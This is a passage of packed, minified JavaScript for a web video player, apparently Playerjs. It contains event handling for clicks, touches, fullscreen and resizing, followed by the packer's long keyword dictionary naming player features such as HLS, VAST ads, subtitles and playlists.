&1Q G4==\'E\'?o.uR=1y G4():\'\';o.3r.1r("ey",E(e){o.3v=H;o.5a=H;o.ls=I;lr("1C",e)},{e6:H});o.3r.1r("bS",E(e){if(o.3v){o.ls=H;lr("IZ",e)}},{e6:H});o.3r.1r("e9",E(e){o.3v=I;1B(E(){o.5a=I},4g);if(v.kL==1){B hE=1y 6H().9a();if(hE-o.91<(v.iE?v.iE:0.3)*2x){kM(e)}}!o.ls?dJ(e):\'\';o.ls=I;lr("4F",e)},{e6:H});3l{1T.1P.1r("9z",E(e){o.6j=I;if(!o.59){o.8N=I;o.db=I}if(o.3v&&o.R){o.3v=I;o.R.f0(e.5w,e.8u);o.R.kk()}if(!o.5a&&!o.1l.2n&&!o.1l.tv){o.R.cX();if(o.2X){o.2X.f4()}}})}2L(cI){}1T.1P.1r("uw",E(e){o.R&&o.3v?o.R.ee(e.5w,e.8u):\'\'});o.1J.1r("ey",E(e){o.eb=H;o.3v=H},{e6:H});o.1J.1r("e9",E(e){o.eb=I;o.3v=I},{e6:H});1T.1P.1r("bS",E(e){if(o.R&&o.eb){o.R.ee(e.bo[0].iy,e.bo[0].kj)}},{e6:H});1T.1P.1r("Jy",E(e){B x=e.46.ki.kg();if(x==\'ut\'||x==\'CD\'){L}F{o.R?o.R.Cz(e):\'\'}});1T.1P.1r("Jx",E(e){B x=e.46.ki.kg();if(x==\'ut\'||x==\'CD\'||x==\'1Z\'){L}F{o.R?o.R.Cv(e):\'\'}});if(o.7T){uF(9J.1P,G1)}uF(1P,DY);E uF(x,z){B y=[\'\',\'kp\',\'3L\',\'ms\',\'JF\'];if(x){V(B i=0;i<y.Q;i++){x.1r(y[i]+(i<y.Q-1?"JD":\'\'),z,I)}}}if(!J(o.eg.iV)){1o("JE");L}F{o.eg.iV.1r(\'4O\',kD,H)}if(!o.1l.2n){o.3r.1r("2t",dJ,I);if(v.kv==1&&v.kL==1){o.3r.1r("Cm",kM,I)}}kB();if(v.3U){v.3U.on==1?o.3U=1y Jl():\'\'}v.5N==1?o.5N=1y Ji():\'\';v.eE==1?o.eE=1y Jj():\'\';o.R=1y uB();if(v.bt.CU){o.k5=v.bt.CT}8W();iQ();if(o.5l){if(v.sG==1&&v.1O!=0&&!o.1l.2n){if(3x.62("sF")!=1X){v.1O=3x.62("sF")}if(3x.62("iR")==1&&v.k3==1){v.4R=1}}if(v.CY==1){B sp=3x.62("D0");if(J(sp)){if(sp.K(\'.\')>0&&o.fz){o.U.8D(sp,1)}F{if(o.4W){B ff=o.4W.K(sp);ff==-1?ff=o.4W.K(sp*1):\'\';if(ff!=-1&&o.R.Ev(\'4B\')){o.94=ff;o.P.8D(o.4W[ff])}o.R.CL()}}}}B sN=I;if(v.sI==1){V(B j=0;j<o.b3.Q;j++){if(3x.62("k8"+o.b3[j])!=1X){v[o.b3[j]]=3x.62("k8"+o.b3[j]);sN=H}}}if(o.1l.2n){if(!sN){v.sK&&v.sK>-1?v.aS=v.sK:\'\'}if(J(v.BU)){v.kc=v.BU;4L(v.BM)?v.kb=v.BM:\'\'}}}if(o.3n){B f=o.3n.ac();if(f.t&&f.d){o.R.it(f.t,f.d);o.R.44(f.t,f.d);v.1k=f.d}}o.U.3X(v.1O);if(v.4R==1){o.U.53();o.R.4l()}o.af=1y sj();if(v.7s>0){if(v.fj==1||o.bb<sk){O(o.1E,{"3b-6t":(v.7s+"px")});O(o.1J,{"3b-6t":(v.7s+"px")})}F{Mj()}}if(J(v.6w)){uY("6w")}if(J(v.fo)){uY("fo")}if(J(o.W)){js("W")}if(v.7u==1&&v.Mg==1){o.U.kJ()}V(B i=2;i<10;i++){if(J(v["cF"+i])){if(v["cF"+i]=="2n"&&o.1l.2n){6I("cF",i)}}}1B(kD,4g,H)}E dJ(e){if(o.sl[o.3r]>2){L}o.kG=H;v.iE==0?v.kL=1:\'\';if(o.ky&&v.do==1&&!o.1l.tv){kM(e)}F{B t=(v.iE?v.iE:0.35)*2x;ku();3a(o.C3);o.C3=1B(E(){o.bv=0},t+4z);if(v.kL==1||(v.kv==0&&v.1W.kF!=1)){sw()}F{o.ky=1B(sw,t)}}o.bv++}E sw(){ku();if(o.1l.2n){if(o.R.kO()){o.R.su();L}if(o.iJ){if(v.DZ==1&&v.Mm==1&&o.1l.a1){L}if(v.dV==1&&v.M4==1&&o.1l.52){L}}}if(o.bv>1&&v.1W.kF==1){o.bv=0;L}o.bv=0;v.do==1?o.U.dJ():\'\'}E kM(e){ku();B y=I;if(v.1W.kF==1){if(e){if(v.1W.M2==1&&!o.1l.2n){}F{B x;if(o.1l.2n){x=e.IP;if(!x){if(e.DP){x=e.DP[0].iy-du(o.1J)}}}F{x=e.Mb}if(x){if(x<o.3f/2){if(x<o.3f*20/1j){6I("4a","-"+3u(v.1W.DV,10)*o.bv);v.1W.2G==1&&v.1W.tj==1?7r(\'4a\',0):\'\';y=H}}F{if(x>o.3f-o.3f*20/1j){6I("4a","+"+3u(v.1W.DV,10)*o.bv);v.1W.2G==1&&v.1W.tj==1?7r(\'4a\',1):\'\';y=H}}if(y){if(e.ar)e.ar()}}}}}if(!y){if(v.kv==1){if(v.kt==1&&o.1l.2n){}F{o.29?o.U.7X():o.U.7O()}}}}E ku(){3a(o.ky);o.ky=1U}E kD(x){if(o.Eo!=o.1J.26){x?o.Eo=o.1J.26:\'\';kD()}F{iQ()}}E iQ(){B y=I;if(o.an!=o.1J.26||o.bb!=o.1J.2P){y=H}kB();o.R?o.R.4O():\'\';o.P.4O();y&&!o.29?js("4O",o.an+\',\'+o.bb):\'\'}E kB(){B xw=o.1J.26;B xh=o.1J.2P;if(o.R){if(v.tk==1){if(v.W.1h!="2I"){B x=o.R.dw("Em")+o.R.dw("1f")+5+o.R.dw("Ek")+3u(v.L3,0);O(o.1E,{"1a":x})}}}if(o.4X>0&&!o.29&&!o.cz){xh=xw/o.4X+3u(v.sZ,0);O(o.1E,{"1a":xh})}if(!o.29&&!o.cz&&!o.ah){o.an=2z.4i(xw);o.bb=2z.4i(xh)}if(o.1l.2n&&o.29&&v.ta==1&&bY.cR){if(o.4X>0){if(o.4X<1){B sp=bY.cR.t0(\'DA\');if(sp!==1U){sp.aQ(E(){}).2L(E(e){})}}F{B sp=bY.cR.t0(\'vv\');if(sp!==1U){sp.aQ(E(){}).2L(E(e){})}}}F{B sp=bY.cR.t0(\'vv\');if(sp!==1U){sp.aQ(E(){}).2L(E(e){})}}}o.3f=xw;o.4A=xh;if(J(v.1H)&&o.R){v.1H!=\'\'?o.R.DL():\'\'}if(J(o.hv)){o.P.1F(o.hv)}if(o.1V&&!o.29){o.1V.2A()}o.2X?o.2X.2A():\'\';o.bK?o.bK.2A():\'\';o.5N?o.5N.2H(\'4O\'):\'\'}E 8W(){o.U.ll(v);V(B x in v){if(v.2m(x)){if(x.K("1H")==0){if(v[x]!=\'\'){o.t7=v[x];o.U.8W(x)}}}}o.eE?o.eE.DJ():\'\'}E 8x(18,1E,1F){if(18){if(18!=\'\'){if(v.b0==1){18=b0(18)}if(1E==o.2b&&18==o.vd){}F{if(18.K("#"+v.9u)==0){18=o[o.fd[0]](18)}if(18.K("#0")==0){18=bh(18)}18=vk(18);if(J(v.DK)&&18.K("//")==-1){18=v.DK+18}B s="vy";if(1F=="5B"){s="DI"}if(1F=="1L"){s="2v"}if(1F=="DF"){s="1j% 1j%"}if(18.K(\' eR \')>0&&1E==o.2b){o.hi=18.2o(\' eR \');3E(o.vb);o.vb=6M(Ef,3u(v.Hc,42));o.eh=0;18=o.hi[0]}18=18.22(/ or /g,\'"),18("\');18=18.22(/\\s/g,\'%20\');O(1E,{\'2u-ay\':\'18("\'+18+\'")\',\'2u-e2\':\'no-e2\',\'2u-1h\':\'7H\',\'2u-3B\':s});1p(1E);1E==o.2b?o.vd=18:\'\'}}}};E Ef(){if(J(o.hi)&&J(o.eh)){o.eh++;if(o.eh>=o.hi.Q){o.eh=0}8x(o.hi[o.eh],o.2b,v.ej)}}E GK(x){if(x.on==1&&J(x.2Q)){x.2Q=vk(x.2Q);B y=1N("1Z");if(x.2Q.K("3t")>-1||x.2Q.K("//")==0){B z=1N("3Z");z.2Q=x.2Q;y.1K(z)}x=9n(x,v.DS);x=4y(x,\'2O\',\'2O\');O(y,{\'1h\':\'2g\'});if(x.1h.K("2I")>-1){O(y,{\'2I\':x.c8})}if(x.1h.K("2h")>-1){O(y,{\'2h\':x.4k})}if(x.1h.K("1f")>-1){O(y,{\'1f\':x.7N})}if(x.1h.K("17")>-1){O(y,{\'17\':x.41})}o.1E.1K(y)}};E DY(){if(o.29&&!tc()){o.U.v1(H)}F{if(o.cz||o.5a){tc()?o.29=H:\'\';o.U.vf()}}1o("29",o.29)}E G1(){if(v.mk==1){EW(o.1E,"5t",H)}}E I4(){1o("cR "+bY.cR.mi)}E ES(){if(2z.Fa(1T.cR)===90){1o("vv");if(v.Dz==1){B ok=H;if(v.Fw==1&&!o.1C){ok=I}if(v.DT==1&&!o.1z){ok=I}if(o.8m){ok=I}if(o.1V){ok=H}!o.29&&ok?o.U.7O():\'\'}}F{1o("DA");if(v.Dz==1){o.29&&v.ta!=1?o.U.7X():\'\'}}}E tc(x){!x?x=1P:\'\';B y=I;3l{y=!!(x.Lq||x.KM||x.KJ||x.M9||(x.M8!=1U))}2L(e){y=I}L y}E BH(x){L x.26==0&&x.2P==0};E sJ(){V(B x in o){if(x.K("AH")>-1){3E(o[x])}if(x.K("Ay")>-1){3a(o[x])}}1o("Ql")}}',62,3618,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|false|exist|indexOf|return|||css|media|length|controls|but||actions|for|playlist|width|time|control||||||||left|url|key|height|event|action|settings|pjstg|top|break|position|case|100|duration|system|hide|substr|log|show|icon|addEventListener||color|opacity|toolbar|playlist_dic||new|play|type|setTimeout|start|text|container|scale|hls|title|tmp|frame|appendChild|none|faction|createElement|volume|document|typeof|innerHTML|subs|window|undefined|vast|hotkey|null|set|div|||replace||||offsetWidth|||fullscreen|data|poster|subtitle||error|vasturl|absolute|right|pip|file_type|display|eval|hasOwnProperty|mobile|split|files_quality|open_action|tip||click|background|auto|svg|1000|seekto|Math|Resize|stop|line|Lang|Play|parseInt|icons|api|bottom|push|tiptext|catch|padding|transform|margin|offsetHeight|src|events|linear|_type|share|hide2|Pause|droplist|current_quality|player|||||||||||clearTimeout|border|sub|linkurl|files_subtitle|screen_w|removeChild|scaleX|scaleY|file|hidden|try|handle|continue|mediascale|options|media2|mediacontainer||http|existv|mouseDown|dash|localStorage|object|plid|floatleft|size|000000|vasttype|clearInterval|Seek|ready|muted|autoplay|current_subtitle|rows|webkit|ffffff|files|urls|attr|xlink|visible|org|pointer|chromecast|keys|xmlns|Volume|www|img||marginleft|2000|Remove|Duration||target|font|||seek|obj|preload|stroke|f2title|rgba|500|youtube|round|_to|marginright|refresh|dom|default_quality|xhr|delete|custom|rightmenu|pause|trim|block|ShowOrHide|is_hls|empty|MarginPadding|200|screen_h|speed|_from|tagvideo|sbt|end|Object|values|quality|Action||exist2|Time|casting|resize|settings2|JSON|mute|plstart|transition|folder|int|files_speed|aspect|parseFloat|zIndex||canvas|ios|Mute|valuefontsize||butPosition|||volumewheel|mouseHere|random|string|vastloader|Motion|f2action|menuproc|value|live|Hls|valuecolor|storage|vast_loaders|m_to|shuffle|parentNode|arr_down|f2value||visibility|arr_up|gradient|clientX|bgcolor|pjsdiv|airplay|dechar|fill|_value|important|animation|SetQuality|onOut|isLive|m_type|vast_|bga|box|order|effects|evntclk|plx|max|ftitle|cancelBubble|isVisible|onError|_|is_dash|onOver|dash_created|UpdateText|||getItem||||||||charAt|minutes|download|out|skip|UpdatePlaylist|setAttribute|1px|captions|focus|show2|cut|activeiconsize|status|File|backgroundColor|toString|intro|over|radius|safari|parse|midroll|slice|cursor|removeEventListener|StopWaiting|UpdatePlay|tips|line3|aover|bgpaddingright|bgpaddingleft|Date|apiProcessor|name|motions|state|setInterval|remove|audiotrack|vast_and|overflow|pljssglobal|obj2|Unmute|solid|current_audiotrack|bordercolor|SettingsTimers|pointerEvents|next|||||||||||hlsconfig|FindBut|channels|YT|_url|default|bg2|getAttribute|1999|clr|playing|seconds|subtitle_on|String|preroll|f2i|control2|PluginHotIcon|rounding|Settings|pass|align|ShowPoster|off|realfullscreen|version|files_audiotrack|ease|buffered|init|iphone|globalfs|leftBg|center|open|Value|tipcrn|points|_show|margintop|Fullscreen|span|hours|fvalue|layer|parentIframe|is_sleep|Events|paused|Normalscreen|redirect|floor|||||||||||HLS|VAST|bgaover|alpha_div|timer|icn|gif|ctx|is_ws|min|current_url|preventDefault|ispipkit|isVastBgLoad|sub_off|toolbarHidden|line0|space|ioff|Tip|clientY|files_quality_ag|Advertising|Poster|getElementById|hlsquality|pnt|vast_or|ll1I|SetSpeed|lines|hideleavetimeout|loading|stretch_width|concat|onWaiting|onEnded|area|Waiting|hidden_volume_over|ResizeText|pipwebkit|setItem|track|val|ended|actionstt|End|Title|href|unmute|reload||clicktime|Arrows||current_speed||loaded||||getTime|Sub|info|bgcolorover|fltrs|always|txt|location|Array|destroy|Init|lIll|vimeo|UpdateObject|control_|message|onPlay|bgpaddingtop|all|tag|enc2|waiting|scroll|metadata|SetSubtitle|mouseup|HlsLevelsLength|bgpaddingbottom|vast_poster|com|pld|_hide|replay|but_x|Switcher|parent|upld|_css2|pause_before_vast|f2id|rotation|gaTracker|cutted|audiotracks|evntout|container_h|_cstm|container_w|m3u|enc3|onClick|evntovr|loop|android|lastwheel|onMouseUp|iconscolor|noads|scrollbgcolor|Background|_cul|Stop|Status||flag||stage_y|alert|body|fullscreen_process|motion_id|switch|curtain|reloadTimer|_keyStr|normal_w|onDuration|stage_x|scrollLeft|stopPropagation|hls_created||charCodeAt|HideControl|media_error|white|image|Retimer|vertical|butplstart|onload|inline|xbg|title2|Clickable|qualities|cubic|00|sec|_rb|but_space|Playlist|vsts|thumb|then|onTimeupdate|sub_bottom|default_audio|channel|delta|onMeta|salt|native|hex|fplace|||sub_options|CheckColor|CustomSwitch|VastRemoveAndPlay|fbg|forbidden_quality|send|pjs|normal_h|reloadto|SettingsVisible||rldcnt||fd0|but2|sub_shift|||SubtitleChanged|CreateItem|touches|ldr|label||file3_separator|control_title|line1|clicks|levels|DashLevelsLength||nativecontrols|_speed|plhistory|StyleItem|CalculateClick|ShowOrHideProcessor|source|currentFile|pjs_i|line3value|Remove2|quiz|PlaylistNext|search|gao|bitrate|browser|hlsaudio|timestore|touchmove|onVolume|toolbar_hide|forcehide|pjs_id|scrollTop|screen|vast_impressions|nowrap||||PipWebkit|ScrollTo|CreateHLS|decode|marginbottom|Toggle|controlover|||ll1l|customtext||handleicon|toolbar_margintop|marginproc|hidejustfull|customline|SetAudioTrack|speed1|but_y||3px|NewFile|Scale|line_width||toend|vast_longtimeout|is_visible|||fullscreen_start|_start|stout|floatwidth|pltxt|300|design|ellipse|hiddenwidth|err|getElementsByTagName|MediaReady|Start|responseText|normal|onMove|prev|files_|orientation|iconsover|PlaylistNextExist|transparent|shuffle_|tagframe|SettingsClose|PlaylistVisible|deltaY|fontSize|console|onPause|timeline|hidedown|loading_error|buffer|err404v|ActionPlaylist|shadow|line2|hidden_volume_over_process|items||l1lI|iconangle|pauseroll|mediapip|PlaylistPrev|apiprm||PlayerState||Home|screenclick|iframe|10px|rightbs|add||findLeft|hdicon|PlaylistG|sttx|pointed|expand|stretch_with_volume|Reload|tippointer|update|_preloaded|VastAddPreload|autohide|coh|default_style|ScreenClick|topBg|onclick|polygon|_lastime|titlestore|VastRecover|removeAttribute|bgpadding|ControlClick|handlewidth|RemoveCurtain|nativefullios|Il1l|offsetLeft|_status|groupId|_step|_ease|repeat|kbps|setSpeed|navigator|passive|ratio|sub2|touchend|AfterVast|touch|brandurl||StageMove|butNames|frameresize|pstrsi|fontsize|poster_scale|plfolder||Curtain||justshow|load|sub_color2|Error|handle_width|fff|link||sub_color|sub_sizeproc|touchstart|subtitle_start|videoHeight|showoverto|ObjectFit|ToolbarDown|mediatags|hideonpause|showovercontrol|settingsovertimer|current|open_settings|textTracks|minify|control_line|overopentimeout|20px|nomute|spacing|and|Airplay|subupld|FindPlStart|custom_speed|hls_force|currentTime|sub_or|autoplaylist|StageMouseUp|url_shift||PlaylistPrevExist|Close|hls_config|HideInterval|XHR|starttimeout|linecap||bgg|readyState||relative|spd|abc|compilation|create|hidevideo|flip|saturate|pic|rightside|overlay|not||tipalways|hexToRgb||600|texts|maxBufferLength|opn|checkFont|line_speed|clickarea|onSeeked|htto|UpdateSpeed|AirplayChanged|dontplay|clickmargin|clicked|bottomside|playById|vast_longtomsg|Subtitle|tipbg|PlaylistControls|TagPlay|hand|gain|QualityChangedNoHand|pip_quality|alpha|Ly9vmVl|ymax|Rot|autoLevelCapping|480p|airplayed|autoQuality|hlschangequality|currentLevel|CustomText|360p|RenameQualities|ToolbarShow|ni2|file2_separator|speeds||HideProof|hmaxk|240p|400|hidewithoutmoving|volumescroll|FileTo|seeking_time|hidetimeout|heartbeat|downin||toggle|HideForce|ShowForce|mode|_max_order|sourceBuffer|toolbarInterval|normalscale|jpg|NativeControls|details|weight|recover|_control_|hls_stuck_time|svg0|seeking|m3ut|letterspacing|small|prm|cftlr|hlsautoquality|StyleLine|midrolls|SettingsN|rotation2|uijs|iconreplay|onSeeking|posterhide|Off|HidePoster|TipText|ResizeSettings|hidden_volume|onplay|SetSetting|BufferStop|hlsDashSub|scaleover||pjs_parent|pl_first_id|hideoutmute|sxs|rect|resizePlaylist|_seekaftervast|va2l|thumb_width|_play_i||result|chrome|removed||pstrs|Cut|_wait|wheelstep|999|findTop|playerid||created|href2|compilations|_activeIcon|volumewheelin|custom_aspect|PluginSub|l3v_show|HandleWidth|shift|sub_bgcolor|sub_bga|FltrVal|f2bg|now|128|sub_weight|sub_shadow|heartbeatInterval|tippadding|_prevIcon|5px|TimeSub|unshift|ipad|tipbga|base64|Thumbs|srt|nbsp|stretchonfullscreen|paddingtop|SubtitleLoad|onmouseout|letter|onmouseover|playlist_source|tipbgcolor|family|subload|Ready|memory|headfontsize|parentcontainer|file_separator|gatracked|scrollleft|StyleArrow|onmousemove|||||floatheight||ctx2|8px|mpi|offsettimer||event_y|SubtitleSettingsMenu|sub_settings_on|xtitle||Played|HistoryPlaylist|1em|scrollarrows|left0|pageX||event_x|timeFormat|RenewPoints|limitmaxwidth|dclckto|days|VastNext|ScrollOverOut|domain|nativefull|handlehide|float|ShowTip|canvas2|ssfontsize|playersize|MainResize|pljsmute|pljssglobalid|galabels|Mouse|contentWindow|yamtrid|3000|shr|sizing|eventstracker|mouseover|_steps|marginprocleft|omt|openplaylistbefore|_t|mouseout|showtitleplaylist|started|found|brd|playsinline|script|changeheight|sub_all|SettingChanged|BeforeVast|rightout|edge|hideuntilto|num|unmuteplease|KeyPlusDown|isvg|handleaover|hex2rgb|sleeptimer||vastfrombg|actplay|fatal|shareme|response|datetime|static|lang|sub_reset|playbgcolor|code|dvrtime|HlsLevel|join|match|serif|played|vol|KeyPlusUp|rc_label|onStep|sans|998|stuck|rightclick|mediaSource|scripts|mtp|opera|isTypeSupported|screencolor|14px|hls_subs|PipSize|||mutestore|showinterval|title_template|UpdateVars0|UpdateVars|pljs|wheelinterval|resizeonwidth|sub_size_fullscreen|sub_size|seeked|autonextopenfolder|scrollarrowsize|toLowerCase|audioTrack|tagName|pageY|StageLeave|autoprevopenfolder|_hlssubtracks|scrollarrowcolor|errorMessage|moz|newfile|ResizePlaylist|fcdef|nativecontrolsmobile|ClearClick|doubleclick|leftandrightpadding|Download|click_t|ssflyp|rldplay|MainUpdateSize|scrollwidth|FrameResizer|fid|seeksides|acted|stretch_width_last|floatlimitwidth|Password|limitwidth|click0timeout|DoubleClick|but_h|ToolbarHidden|Show|fit|covervideo|SubtitleLoad2|wait_to|UpdateTime|MenuProc|isPlaying|container_h_procent|CreateDASH|quality_received|playlistloop|playlistrewind|subsor|ssa|button|audiosrc|AudioContext|openById|nops|PlaylistRewind|PlaylistExist|PlaylistShow|video||SubtitleError|PlaylistHere||randomstr||marginbg|HlsUpdateAudio|TitleTemplate|mini|loadLevel|container_id|mouseHere2|desktop|Touch|mouseMove|||getDASH|getHLS|picture|333333|poster_a|vastonmobile|videoWidth|poster_aover|_readyonplay|playVideo|ShowLayer|_lastactbut|youtube_id|YouTubeIframeAPIReady|rmbgcolor|yaCounter|youtu|iconsreplay|while|https|YoutubeID|colorbg|restart_audio|onDown|SwitchText|rld|sub_upload|documentElement|bgcontainer|thumbs_on|clr_options|iclr|||||FileType|bigint|hideAllIcons|VolumeWheelX|find|bgh|postroll||ff0000||suboptns|StringVar|bgo|angle|timeld|observer|prefile|embed|720p|YoutubeReady|160p|urls_and|||_fullscreen_end|100000|PlaylistError|vars|noclick|NativeExitFs|rotate|HidePoster2|onClickSubtitle|worked|MidrollOverlay|adsfirst|current_file|filter|pjs_|subdrag|thumbnails|1080p|HideTip|dashquality|postMessage|playroll|playlist_title|handlescale|icon2|handleiconspress|mouseUp|_ended|iconscolorover|ima|fspr|full|vast_type|Ended|timeshort|VastAndLimit|current_plurl|CreateTip|Load|lngth|navigationUI|wait|plurls|IconsColor|sepia|VastBgLoad|tippaddingtop|VastLoader|Player|VastVisible|done||RenewSubtitle|exception|CustomToogle|iniframe|copyObject||resizeonplay|files_channel|gifed|Update|imgldd|timeline_h|frames|fileTimeout|lastTouch|Recover|gaTrackPlay|win|customdesignsvg|_stopped|pauserollonplay|quartile|close|RemoveMedia|svg3|linkurl2|polyline|activeicon|m3ui|PlaylistLoad|CheckPip|startwait_t|SetCurrentQuality|ErrorMsg|tagSrc|150|deltaX|pauseVideo|msRequestFullscreen|_tags|ytautoquality|_set_quality|NativeEnterFs|reloadtimeout|audioTracks|cntrls|getVideoData|scrpt|nextLevel|l1ll|scrollarrowbg|volumewheelfull|onYtPlayerReady|fullblack|wheel|setQuality|exitfullscreen|IndexPlaylist||paddingright|paddingleft|vastclick|NewAspect||splice|floatmarginright||CreateShare|_move_rights|_rights||_recover|clientWidth|contentDocument|xvalue|historybgcolor|order0|adsinchain|ie9|but_w|historytitlea|toggleControl|VastPreloaded|playiconbut|StopMedia|normalscreen|back|RemoveForNextAd|historybga|vast_preload|moveOr2end|vast_starts|VastPreloadLoad|sleep2|bg_hide|Action2|outro|VastCheckNext|scrollarrowbgcolor|IndexPlaylistProcessor|advertising|iOSTrackLoaded|Menuproc|vastcontainer|pjs_parent_i|removeTracks|End2|fts|Pos0|mdswp|vts|VolumeWheel|fjs|Heartbeat|ll11|Shuffle|settimer|SubtitleTimerMenu|vast_midroll_limit|midrollo|onPipEnter|onPipLeave|VastGo|vastgo|VisibleItems|marginbgpadding|||overlays|posteronpause||onTagError|||VastVideo|pstr_to|onerror|gained||is_hls2|valuefromlang|network|livewakeup|HlsSleep0|encoded|pepper|sub_upload0|fromCharCode|255|lang_|rename|Captions|HlsSleep|MediaYoutube|Text|sleep_timeout|bgl|together|hdbrdclr|plopenid|poster_float|mutedautoplay|ControlOut|prototype|_i|ActionOptions|chr|timerInterval|||TheEnd|heightInterval|WaitSize|LoadedData|MseIsSupported|StyleSubtitle|timerTime|removebykey|playerjs_|CreatePoster|Preload|UpdateStart|playsinlineonmobile|drawImage|playbgcolored|playerjscom|ahd|downi|tagsurl|sstext|mediadrag|xy00|RadioTags|ssfontcolor|piped|PluginMovable||destroyed|onDash|lastIndexOf|toolbarhidden|cpm|other|hlserror|_css|insertBefore|show_settings|maxMaxBufferLength|fontnames|logout|CheckDash|3600|show_playlist|spn|dontload|Playing|stringify|audioctx|sub_store|pljssubtitle|play75|onYoutubeReady|reloadlog|cnt|ass|remember_sub|play50|subpausehide|1440p|SubUpload|||_blank|play25|SubtitleLoadAll|540p|clck|vtt|requestFullScreen|Seeked|marginbgcolor|urlcnfg|mozRequestFullScreen||isAuto|webkitRequestFullScreen|checknative|PlayerSize|requestFullscreen|pjslng|SubtitleParse||nativeControls|Metadata|introstart|ChangePip|write|StartTimeout|start2||isNaN|iosfull|||HlsAudioTrack|hls_started|ws_created|Alpha|autoplaymute|CreateWS|onClick2|HlsAudioTracks|arrinterval|last|span05|noprevicon|posterhidepause|tem|firefox|_timeout|pp2|borderbottom|decoration|sub_bgpadding|SetSubtitle2|dash_subs|2160p|SubtitleOff|Style|getQuality|Prefile|getAudioTrack|||||_stop|second|minute|sub_font|hour|ErrorReload|pipto|ShowHandle|handlemove|animate|handlehideinit|brand|||Alert|120|moving|_time_load|thumb_border|updown||SettingsParser|thumb_height|||StageMove2||ScreenClick2||restart|smbls|EndMove|onup_to|handleiconpress|tmpr|onUp|pljsvolume|volumestore|ontouchmove|sub_designstore|Destroy|sub_bottommob|fonts|over_final|substore|innerText|notofh|DVR|leftright|0px|updatePlaylist|lineHeight|Loaded|toFixed|TipVol|viewBox|screenmarginbottom|lock||||||toolbarisdown|maintitle|killMotion|div2|landfullmobile||isFullscreen|playlistovertimer|quick|QualityChanged|SpeedChanged||tipfontsize|seekiconbut|change2playlist|tipfont|tipcolor|tippaddingleft|||tippaddingbottom|tipletterspacing|tipbgrounding||SubOpt||AudioTrackChangedNoHand|NoSpan|6px|resizeme|resizeonmouse|tmp2|LineScale|imageLoaded|marquee|autonext|ClickArea|UpdateVolume|last_text_w|resizeFromText|bgcolorlink2|linkurl0|Places|ioscss|thumbs|TipHide|ReplayIcon|hideonplay|control_start|Pnt0|doctype|zoomed|hidetime|presmbl|Rotate|resizetxt||settingsNumberVisible||||||||||iconopacity|pljstrack|postsmbl|Marquee||pljsuserid|StorageSupport||userid|qualitystore|btm|pljsquality|appearance|minw||borderRadius|bgborder|bgbordercolor|input|clickscaley|deg|mousemove|stopkeys|butByS|handleiconover|handlea|Controls|coloroverplay|timeline_w|ceil|FSL|handlecolor|querySelectorAll|rmcolor|onMobMove|dont|valuemargin|valuepadding|_currentIcon|onMobOver|addtitleplaylistbr|addtitleplaylist|geo|path|reRightMenu|RightMenu|Review|openplaylistroot|png|str2obj|removedNodes|hostname|NormalscreenUI||pjsframed|youtubeposter|CustomTextButs|JsEvent|fixed|HidePositionControl|setaction|resizeSettings|pstrsin|VisibleCheck|currentposter|active|FullscreenUI|Script|resizetext||TitlePl|checkBase64|hideuntilstarted|ShowShare|gaurl|postmessages|content|hidecontrols|effect|fontFamily|referrer|removeItem|landscape|user||contain|pushCSS|Loading|ControlCoordinate|ToolbarHide|firstly|re_y|ga_event|sub_off0|Swiping|livets|swiping|reachGoal|FileReader|Scripted|4px|upload|RightCSS|rmsize|incorrect|yamtr_event|linespeed3|RightOut|gradientcolor|linespeed2|System|nativenotiphone|nativenotios|hidestartbutios|customdesign|||RightOver|rel|bordersize|valuesize|pjslog|FFFFFF|denied|Playerjs|access|Yandex|ShuffleEnd|full_hours|handlemargin|limit|comment|sub_big_fullscreen|sub_bgo|700|sub_lineheight|prtObj|stopotherplayers||posterhidetime|SubtitleBottom||315|PjsFr|full_minutes||StopOtherPlayer|HidePoster3|CustomFonts|today|gtag|PluginPoints|right_y|plcontinue|valuebgcolor|finish|valuebg|_w|right_x|FindFileInPlaylist|_a|sub_bg|roundout|bgw|prted|toLocaleTimeString|yaHit|valuerounding|alert404v|eventLabel|prevorius_default_w|sesstime|eventAction|ga4|VastBreak||||||getContext|RenameTracks|getDuration|cuid|eventCategory|prevorius_default_h|640|Actions|1800|playlist_id|360|SetChannel||linker|sub_off_title|default_subtitle|seekTo|trackstore|RenewFromTitle|with_hours|isyoutube|with_min|butseekto|pljsfirst|control_duration|noClickTimeout||||rand|dashaudio|vast_nofirst|minus4back|PluginOldGA|geobj|rename_audio|youtubeready|nativeSubtitle|setVolume|removeNativeSubtitle|NativeSubtitle|Papi41|1200|recovery|createTextNode|gradientcolorbg|ReloadTimeout|ontop|onPlayTag|Color|ControlLine|tagsinterval|wrapper|PluginErrorVideo|alert404video|gradientcolorload|nativenotipad||||||ffect|vast_adid|alerts|alert404|clickmargintop|linespeed1|alert404text|SvgColor|mobiletv|playByYoutubeId|15px|translate|dasherror||playId|playerheight|900|displayvolume|skipads|PluginPip|7px|pjsfrm|subshift|HdIcon|PlayerjsEvents|Buffer|VastInfo|file2|posterhidestart||FindIdPl|colorload|handleiconsover|linetippointer|allow|playedquartile|playedstore|allowtransparency|openpl|intros|rc_|finishrewind|224|alertsfontsize|Za|passontime|997|nomidroll|Rectangle|alertsbga|848|PluginReplace|sugar|Quartile|TheEnd2|_ud|scrollwheelfull|||thumb_borderwidth|castdevice|scrolling|casterror|iosExitFullscreen|mozCancelFullScreen|cancelFullscreen|exitFullscreen|cancelFullScreen|thumb_bordercolor|thumb_shadow|_ue|pjsfrrs|hexToRGBA|allowfullscreen|tippaddingright|postmessage|method|fs_error|PostFullscreen|rule|evenodd|maxTouchPoints|getBoundingClientRect|Hide|MSIE|globalfontname|heartbeatinterval|003||scrollX|adblock|msie||Exit|notv|reverse|InvertPlaylist|rc_labelurl|url3|rc_anyway|666666|PluginThumbs|ffdd1f|offset|resume|007|ControlsBg|yamtr|optStr|095|alertspaddingv|alertspaddingh|029|Continue|reloadlive|endfull|seeked_time|arial|helvetica|alertsbgcolor|fullonplay|fullonplaymobile|redirectonplay|redirectonclick|072|alertscolor|webkitCancelFullScreen|msExitFullscreen|width_div|last_ors|height_div|parentElement||adsinvitation|270|XMLHttpRequest|GET|yOffset|xOffset|PlacePoints|place|andlimit|rc_version|linetipmarginbottom|Ease|PjsFrMsg|thumb_bottom|IFRAME|ads|preloaded|styleSheet|CancelBubble|shwvstfnsh|timeout|url2|direction|brightness|contrast|I1lI|vpaid_starts|lI1l|Number|Interval|_html|parentIframe_style|RightMove|notframe|current_thumb|keyframes|ltr|RightClick|adscounter|VastLongTimeout|str